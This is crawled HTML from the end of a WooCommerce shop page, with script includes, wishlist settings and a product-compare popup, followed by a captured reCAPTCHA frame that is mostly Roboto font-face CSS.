<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/jquery.throttle-debounce.min.js?ver=1.6.2" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="enzy-script-js-extra">
/* <![CDATA[ */
var enzy_params = {"ajax_url":"/wp-admin/admin-ajax.php","sticky_header":"1","responsive":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"default","search_style":"search-fullwidth","search_nonce":"104dc2ce03"};
//# sourceURL=enzy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/main.js?ver=1.6.2" id="enzy-script-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/single-product.js?ver=1.6.2" id="enzy-single-product-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/jquery.carouFredSel-6.2.1.min.js?ver=1.6.2" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/SmoothScroll.min.js?ver=1.6.2" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/jquery.sticky.js?ver=1.6.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"67bc7b8c28","remove_from_wishlist_nonce":"9c5c9b816e","reload_wishlist_and_adding_elem_nonce":"005fd95f20","load_mobile_nonce":"83a78bc25e","delete_item_nonce":"1ac0f07417","save_title_nonce":"d980c42fd4","save_privacy_nonce":"468d027e39","load_fragments_nonce":"45d3ddb846"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.sj3c.com.tw"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"67bc7b8c28","remove_from_wishlist_nonce":"9c5c9b816e","reload_wishlist_and_adding_elem_nonce":"005fd95f20","load_mobile_nonce":"83a78bc25e","delete_item_nonce":"1ac0f07417","save_title_nonce":"d980c42fd4","save_privacy_nonce":"468d027e39","load_fragments_nonce":"45d3ddb846"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.sj3c.com.tw"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.5" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.5" id="vc_tta_autoplay_script-js"></script>
<script></script>		<div class="ts-stick-compare-button ">
			<span class="icon"></span>
			<span>Compare</span>
			<span class="number">(0)</span>
		</div>
			<div class="ts-compare-popup">
			<span class="close"></span>
			<div class="content-wrapper">
				<div class="items">
									<div class="item empty" data-id="">
						<div class="product-wrapper">
							<span class="product-thumbnail"><a href="#" class="product-url"></a></span>
							<div class="product-meta">
								<span class="product-name"><a href="#" class="product-url"></a></span>
								<span class="product-price"></span>
							</div>
						</div>
						<span class="remove" data-id=""></span>
					</div>
										<div class="item empty" data-id="">
						<div class="product-wrapper">
							<span class="product-thumbnail"><a href="#" class="product-url"></a></span>
							<div class="product-meta">
								<span class="product-name"><a href="#" class="product-url"></a></span>
								<span class="product-price"></span>
							</div>
						</div>
						<span class="remove" data-id=""></span>
					</div>
										<div class="item empty" data-id="">
						<div class="product-wrapper">
							<span class="product-thumbnail"><a href="#" class="product-url"></a></span>
							<div class="product-meta">
								<span class="product-name"><a href="#" class="product-url"></a></span>
								<span class="product-price"></span>
							</div>
						</div>
						<span class="remove" data-id=""></span>
					</div>
									</div>
				<div class="actions">
					<a href="" class="button link-to-compare">Compare</a>
					<a href="#" class="button-text empty-compare-button">Remove all products</a>
				</div>
			</div>
		</div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 19:59:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N&co=aHR0cHM6Ly93d3cuc2ozYy5jb20udHc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=27y3xwnizxq5
body_size: 48435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
